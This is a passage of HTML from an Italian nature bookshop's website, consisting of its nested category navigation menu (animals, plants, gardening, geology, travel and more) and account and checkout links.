<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>